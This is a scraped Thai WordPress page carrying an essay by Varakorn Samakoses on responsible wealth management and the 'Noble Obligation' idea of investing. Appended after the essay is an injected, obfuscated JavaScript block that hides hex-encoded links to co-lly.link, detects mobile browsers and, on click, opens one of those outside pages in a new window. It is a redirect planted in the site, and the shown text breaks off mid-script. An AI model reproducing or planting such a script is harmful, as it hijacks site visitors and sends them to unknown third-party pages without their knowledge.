type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">ข้ามไปยังเนื้อหา</a>

	<div id="sidebar" class="sidebar">
		<header id="masthead" class="site-header" role="banner">
			<div class="site-branding">
										<p class="site-title"><a href="https://www.varakorn.com/" rel="home">varakorn.com</a></p>
												<p class="site-description">รวบข้อเขียนของ รองศาสตราจารย์ ดร. วรากรณ์  สามโกเศศ</p>
										<button class="secondary-toggle">เมนูและวิดเจ็ต</button>
			</div><!-- .site-branding -->
		</header><!-- .site-header -->

			<div id="secondary" class="secondary">

					<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="menu-%e0%b9%80%e0%b8%a1%e0%b8%99%e0%b8%b9-container"><ul id="menu-%e0%b9%80%e0%b8%a1%e0%b8%99%e0%b8%b9" class="nav-menu"><li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-21"><a href="https://www.varakorn.com">หน้าแรก</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://www.varakorn.com/?page_id=28">ประวัติส่วนตัว (ฉบับย่อ)</a></li>
<li id="menu-item-1667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1667"><a href="https://www.varakorn.com/?page_id=1665">ประวัติส่วนตัว (ฉบับเต็ม)</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://www.varakorn.com/?page_id=31">Dr.Varakorn Samakoses</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-40"><a href="https://www.varakorn.com/?page_id=34">ข้อเขียนจากกรุงเทพธุรกิจ</a>
<ul class="sub-menu">
	<li id="menu-item-1522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1522"><a href="https://www.varakorn.com/?page_id=1520">กรุงเทพธุรกิจปี 2565</a></li>
	<li id="menu-item-1523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1523"><a href="https://www.varakorn.com/?page_id=1350">กรุงเทพธุรกิจปี 2564</a></li>
	<li id="menu-item-985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-985"><a href="https://www.varakorn.com/?page_id=983">กรุงเทพธุรกิจ ปี 2563</a></li>
	<li id="menu-item-986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-986"><a href="https://www.varakorn.com/?page_id=981">กรุงเทพธุรกิจ ปี 2562</a></li>
	<li id="menu-item-987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-987"><a href="https://www.varakorn.com/?page_id=979">กรุงเทพธุรกิจ ปี 2561</a></li>
	<li id="menu-item-988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-988"><a href="https://www.varakorn.com/?page_id=977">กรุงเทพธุรกิจ ปี 2560</a></li>
	<li id="menu-item-989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-989"><a href="https://www.varakorn.com/?page_id=975">กรุงเทพธุรกิจ ปี 2559</a></li>
	<li id="menu-item-990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990"><a href="https://www.varakorn.com/?page_id=971">กรุงเทพธุรกิจ ปี 2558</a></li>
	<li id="menu-item-991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-991"><a href="https://www.varakorn.com/?page_id=968">กรุงเทพธุรกิจ ปี 2557</a></li>
	<li id="menu-item-992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-992"><a href="https://www.varakorn.com/?page_id=966">กรุงเทพธุรกิจ ปี 2556</a></li>
</ul>
</li>
<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-41"><a href="https://www.varakorn.com/?page_id=36">ข้อเขียนจากสกุลไทย</a>
<ul class="sub-menu">
	<li id="menu-item-417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-417"><a href="https://www.varakorn.com/?page_id=415">สกุลไทย ปี 2559</a></li>
	<li id="menu-item-418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418"><a href="https://www.varakorn.com/?page_id=413">สกุลไทย ปี 2558</a></li>
	<li id="menu-item-419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-419"><a href="https://www.varakorn.com/?page_id=411">สกุลไทย ปี 2557</a></li>
	<li id="menu-item-420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-420"><a href="https://www.varakorn.com/?page_id=409">สกุลไทย ปี 2556</a></li>
</ul>
</li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://www.varakorn.com/?page_id=38">ข้อเขียนจาก all Magazine</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-51"><a href="https://www.varakorn.com/?page_id=43">ข้อเขียนจากมติชนรายวัน</a>
<ul class="sub-menu">
	<li id="menu-item-316" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-316"><a href="https://www.varakorn.com/?p=314">มติชนรายวัน ปี 2554</a></li>
	<li id="menu-item-259" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-259"><a href="https://www.varakorn.com/?p=257">มติชนรายวัน ปี 2553</a></li>
	<li id="menu-item-247" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-247"><a href="https://www.varakorn.com/?p=245">มติชนรายวัน ปี 2552</a></li>
</ul>
</li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-52"><a href="https://www.varakorn.com/?page_id=45">ข้อเขียนจากมติชนสุดสัปดาห์</a>
<ul class="sub-menu">
	<li id="menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-169"><a href="https://www.varakorn.com/?p=167">มติชนสุดสัปดาห์ ปี 2554</a></li>
	<li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-100"><a href="https://www.varakorn.com/?p=98">มติชนสุดสัปดาห์ ปี 2553</a></li>
	<li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-97"><a href="https://www.varakorn.com/?p=92">มติชนสุดสัปดาห์  ปี 2552</a></li>
</ul>
</li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-54"><a href="https://www.varakorn.com/?page_id=49">สิ่งละอันพันละน้อย</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58"><a href="https://www.varakorn.com/?page_id=56">ข้อเขียนอื่นๆ</a>
<ul class="sub-menu">
	<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-73"><a href="https://www.varakorn.com/?p=69">ลงทุนอย่างทันสมัย และสุขใจด้วยแนวคิด Noble Obligation</a></li>
	<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-77"><a href="https://www.varakorn.com/?p=74">เป็นหนี้ อย่างไรให้มีความสุข</a></li>
	<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-83"><a href="https://www.varakorn.com/?p=81">การพัฒนาความเป็นบัณฑิตสู่การเป็นพลเมืองและพลเมืองโลก</a></li>
</ul>
</li>
</ul></div>			</nav><!-- .main-navigation -->
		
		
					<div id="widget-area" class="widget-area" role="complementary">
				<aside id="text-2" class="widget widget_text">			<div class="textwidget"><p><img decoding="async" loading="lazy" class="alignnone wp-image-408 size-full" src="https://www.varakorn.com/wp-content/uploads/2020/04/fb-1.png" alt="" width="32" height="32" />  <a href="https://www.facebook.com/varakornsam" target="_blank" rel="noopener">วรากรณ์  สามโกเศศ</a></p>
<p><img decoding="async" loading="lazy" class="alignnone size-full wp-image-408" src="https://www.varakorn.com/wp-content/uploads/2020/04/fb-1.png" alt="" width="32" height="32" />  <a href="https://www.facebook.com/vasamakoses" target="_blank" rel="noopener">วรากรณ์-วีรกร ตรีเศศ</a></p>
</div>
		</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">บทความล่าสุด</h2><nav aria-label="บทความล่าสุด">
		<ul>
											<li>
					<a href="https://www.varakorn.com/?p=1818">อย่ามั่นใจจนหลอกตัวเอง</a>
											<span class="post-date">กันยายน 21, 2022</span>
									</li>
											<li>
					<a href="https://www.varakorn.com/?p=1815">หมดสงสัยกับ QR Code</a>
											<span class="post-date">กันยายน 21, 2022</span>
									</li>
											<li>
					<a href="https://www.varakorn.com/?p=1812">หนีไม่พ้นเพราะเทคโนโลยี</a>
											<span class="post-date">กันยายน 21, 2022</span>
									</li>
											<li>
					<a href="https://www.varakorn.com/?p=1809">สุขภาพดีต้องหนีหวาน</a>
											<span class="post-date">กันยายน 21, 2022</span>
									</li>
											<li>
					<a href="https://www.varakorn.com/?p=1806">สินแร่ธาตุหายาก ยาพิษและอำนาจ</a>
											<span class="post-date">กันยายน 21, 2022</span>
									</li>
					</ul>

		</nav></aside><aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.varakorn.com/">
				<label>
					<span class="screen-reader-text">ค้นหาสำหรับ:</span>
					<input type="search" class="search-field" placeholder="ค้นหา &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit screen-reader-text" value="ค้นหา" />
			</form></aside>			</div><!-- .widget-area -->
		
	</div><!-- .secondary -->

	</div><!-- .sidebar -->

	<div id="content" class="site-content">

	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">ป้ายกำกับ: <span>การลงทุน</span></h1>			</header><!-- .page-header -->

			
<article id="post-69" class="post-69 post type-post status-publish format-standard hentry category-18 tag-noble-obligation tag-16">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://www.varakorn.com/?p=69" rel="bookmark">ลงทุนอย่างทันสมัย และสุขใจด้วยแนวคิด Noble Obligation</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		
<p>โดย รศ.ดร.วรากรณ์  สามโกเศศ อธิการบดีมหาวิทยาลัยธุรกิจบัณฑิตย์<br>
จาก The Leader of WEALTH (SCB ไทยพาณิชย์)  Issue 01, 2012  </p>



<figure class="wp-block-pullquote"><blockquote><p>&#8220;การสร้างความมั่งคั่งให้ตนเองอย่างมีความรับผิดชอบต่อสังคมควรเป็นเป้าหมายอันสูงส่งของเจ้าของความมั่งคั่งนั้น&#8221;</p></blockquote></figure>



<p>การรู้จักบริหารความมั่งคั่งนำสู่ความมั่นคงในชีวิตและเหนือกว่าความมั่นคงคือความสุขในชีวิต ดร.วรากรณ์ สามโกเศศ เจ้าของผลงาน เงินทองของ(ไม่)หมู,เงินต่อเงิน, เงินไหลมา ฯลฯ และหนังสือเกี่ยวกับการจัดการการเงินส่วนบุคคลที่ติดอันดับหนังสือขายดีอีกหลายเล่มมอบแนวความคิดการลงทุนต้อนรับปี 2555  เพื่อทำให้เกิดประโยชน์ต่อตนเอง ครอบครัวและสังคม</p>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="737" src="https://www.varakorn.com/wp-content/uploads/2020/04/stephen-dawson-qwtCeJ5cLYs-unsplash-1024x737.jpg" alt="" class="wp-image-66" srcset="https://www.varakorn.com/wp-content/uploads/2020/04/stephen-dawson-qwtCeJ5cLYs-unsplash-1024x737.jpg 1024w, https://www.varakorn.com/wp-content/uploads/2020/04/stephen-dawson-qwtCeJ5cLYs-unsplash-300x216.jpg 300w, https://www.varakorn.com/wp-content/uploads/2020/04/stephen-dawson-qwtCeJ5cLYs-unsplash-768x553.jpg 768w, https://www.varakorn.com/wp-content/uploads/2020/04/stephen-dawson-qwtCeJ5cLYs-unsplash-1536x1105.jpg 1536w, https://www.varakorn.com/wp-content/uploads/2020/04/stephen-dawson-qwtCeJ5cLYs-unsplash-2048x1474.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<blockquote class="wp-block-quote"><p>ผู้นำแห่งความมั่งคั่ง</p></blockquote>



<p>ผมขอให้คำจำกัดความของ “wealth”หรือ “ความมั่งคั่ง”ว่าคือฐานที่จะทำให้เกิดความ มั่นคงในชีวิต มนุษย์จะมีความสุขได้ต้องมีทรัพย์สินเงินทองเป็นพื้นฐานระดับหนึ่งและรู้จักนำสิ่งที่มีนั้นเป็นเครื่องมือนำไปสู่ความสุขการมีทัศนคติที่ถูกต้องในการบริหารจัดการความมั่งคั่งเป็นสิ่งสำคัญอย่างยิ่ง</p>



<p>ในความเห็นของผม  ผู้นำแห่งความมั่งคั่งควรมีแนวคิดเรื่อง Noble Obligation ซึ่งหมายถึงการต้องมีความผูกพันและรับผิดชอบอันสูงส่งในการนำความมั่งคั่งไปสร้างประโยชน์ให้แก่ตนเองและสังคม  </p>



<p>ผู้ที่มีความมั่งคั่งคือคนที่โชคดีมาก ยิ่งมีมากยิ่งต้องมีหน้าที่และความรับผิดชอบต่อสังคมมากกว่าผู้อื่นอย่าลืมว่าความมั่งคั่งสามารถสร้างอันตรายให้ผู้คนได้ ยิ่งมีมากก็ยิ่งต้องระวังอันตรายมาก การมีแนวคิดNoble Obligationซึ่งผมถือว่าเป็นศีลธรรมในระดับสูงสุดที่มนุษย์ควรมุ่งไปให้ถึงหรือศีลธรรม ระดับ 6* นั่นคือกระทำด้วยการสำนึกว่าเป็นสิ่งที่สมควรทำ ไม่ต้องให้ใครหรืออะไรมาบังคับ เป็นสิ่งที่เกิดจากความสำนึกของตนเอง    เป็นศีลธรรมระดับสูงสุดที่ควรต้องเข้าไปอยู่ในใจของผู้เป็นเจ้าของความมั่งคั่ง รวมถึงการส่งต่อความคิดนี้ให้ลูกหลานของผู้เป็นเจ้าของความมั่งคั่งด้วย</p>



<blockquote class="wp-block-quote"><p>สู่ความสำเร็จด้านการลงทุน</p></blockquote>



<p>การลงทุนเป็นเรื่องสำคัญมาก เพราะเป็นการคิดถึงสิ่งที่จะเกิดต่อไปในอนาคต  การลงทุนที่ดีในทัศนะผม หนึ่ง ต้องเป็นการลงทุนที่มีเป้าหมาย ทำให้ทรัพย์สินงอกเงยขึ้นมาโดยเบียดเบียนผู้อื่นอย่างตั้งใจน้อยที่สุด สอง รู้จักประมาณตนคือลงทุนอย่างพอเพียงเหมาะกับตนเอง ไม่เสี่ยงมากเกินไป ถ้าหวังจะได้ผลตอบแทนสูงต้องตระหนักว่ามีความเสี่ยงสูงตามไปด้วย และสาม มีสติรู้เท่าทันรู้จักเครื่องมือ รู้จักทางเลือก รู้จักจังหวะในการลงทุนซึ่งต้องไม่ละโมบโลภมากจนเกินตัวและความพอดี</p>



<p>สำหรับผมแล้ว การลงทุนที่สำคัญที่สุดคือการลงทุนในตัวเอง (invest in yourself) นั่นก็คือบุคคลต้องใฝ่หาความรู้และทักษะตลอดเวลาและพัฒนาบุคลิกภาพที่นำไปสู่ความก้าวหน้าและความสำเร็จ หากมีเงินลงทุนก็ให้คิดถึงอนาคตเป็นอันดับแรกและลงทุนอย่างผสมผสานทั้งที่มีความเสี่ยงมากและน้อย โดยมีหลักสำคัญคือการลงทุนในขนาดของการสูญเสียที่สามารถยอมรับได้ และควรเลือกใช้บริการกับสถาบันการเงินที่มีความน่าเชื่อถือเป็นที่ไว้วางใจ มีประวัติของความสำเร็จที่ผ่านมา รวมถึงคำนึงถึงระบบธรรมาภิบาลขององค์กรเหล่านั้น</p>



<blockquote class="wp-block-quote"><p>รูปแบบการลงทุนที่ทันสมัย</p></blockquote>



<p>เนื่องจากปัจจุบันไม่มีธุรกิจใดที่สร้างความมั่นใจได้ร้อยเปอร์เซ็นต์ภายใน 5 ปีนับจากนี้ แม้จะมีการคาดการณ์แนวโน้มการเติบโตของเศรษฐกิจแต่การผันผวนของเศรษฐกิจนั้นเป็นนิรันดร์ ไม่มีสิ่งใดที่เชื่อมั่นได้ทั้งหมด ดังนั้นจึงควรลงทุนด้วยความรอบคอบระมัดระวัง การลงทุนที่ทันสมัยสำหรับผมแล้วก็คือแนวคิดในเรื่อง Noble Obligation ซึ่งเป็นการลงทุนที่สร้างคุณค่าที่แท้จริงเพราะเป็นประโยชน์ต่อตนเองและต่อสังคมถือเป็นการลงทุนเพื่อสร้างความมั่นคงให้สังคมและตนเองในอนาคต ผู้มีความมั่งคั่งเป็นผู้ที่มีทั้งปัญญาและโอกาส การมี Noble Obligation จะทำให้เกิดการลงทุนที่ไม่สร้างความทุกข์ระทมใจอย่างตั้งใจแก่ผู้อื่นในระยะยาว หากรู้จักนำความมั่งคั่งมาต่อยอดและแบ่งปัน  </p>



<blockquote class="wp-block-quote"><p>เคล็ดลับการลงทุนอย่างยั่งยืน</p></blockquote>



<p>ผมเป็นคนเชื่อมั่นในพลังของการออม เพราะการออมเป็นหัวใจของการสร้างอนาคต  และสำหรับอนาคตนั้นใคร ๆ ก็คิดหวังอยากมีความสุข ทัศนคติที่ดีเกี่ยวกับการออมจะทำให้ชีวิตมีเป้าหมาย มีพลังและเกิดความมั่นใจ ไอน์สไตน์บอกว่าสิ่งที่ทำให้คุณมีความสุขไม่ใช่สิ่งที่คุณมีหรือสิ่งที่คุณเป็นหากขึ้นอยู่กับการคิดของคุณเป็นสำคัญ</p>



<p>ตัวผมเองมีความเชื่อมั่นในการใช้ชีวิตอย่างต่ำกว่าฐานะทางเศรษฐกิจ แล้วนำเงินที่เหลือหรือเงินออมออมไปลงทุนในสิ่งที่ช่วยสร้างคุณค่าในระยะยาว เช่น การศึกษาของครอบครัว การลงทุนในกิจการที่มีความมั่นคงและเป็นประโยชน์ต่อสังคม การทำให้เงินทำงานรับใช้ (ผลตอบแทนได้แก่ ดอกเบี้ย เงินปันผล ค่าเช่า ค่าลิขสิทธิ์ ฯลฯ) แม้จะไม่มีเงินให้ดูแลมาก แต่ก็มีความสุขเพราะผมนำกฎเกณฑ์ของความพอดีและความพอใจในสิ่งที่ตนเองมีมาใช้เสมอ</p>



<figure class="wp-block-pullquote"><blockquote><p>การจัดการความมั่งคั่งอย่างมีอุดมการณ์ของความรับผิดชอบและการแบ่งปันจะช่วยสร้างความหมายและคุณค่าให้แก่ชีวิตและความมั่งคั่งนั้น</p></blockquote></figure>



<pre class="wp-block-preformatted">ระดับศีลธรรม ถือกำเนิดโดย Lawrence Kohlberg นักจิตวิทยาชาวอเมริกัน-ยิว ซึ่งมีแนวคิดว่าการที่บุคคลหนึ่งๆ ทำสิ่งดีๆ นั้น มาจากแรงจูงใจที่แตกต่างกัน 6 ระดับ ประกอบด้วย   1. ทำดีเพื่อหลีกเลี่ยงการถูกลงโทษ       2. ทำดีเพื่อหวังผลประโยชน์ส่วนตัว เช่น รางวัล    3. ทำดีเพื่อให้บุคคลอื่นและสังคมยอมรับ   4. ทำดีเพราะมี ระเบียบกฎเกณฑ์กำหนดไว้    5. ทำดีเพราะตระหนักถึงการอยู่ร่วมกันในสังคม    6. ทำดีเพราะตระหนักว่าเป็นสิ่งถูกต้องสมควรทำ</pre>



<p></p>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x50\x4b\x77\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x78\x64\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x6b\x41\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x76\x4e\x67\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x56\x68\x59\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x50\x45\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x68\x4c\x4c\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x45\x51\x6e\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x56\x56\x6a\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x58\x76\x4f\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else 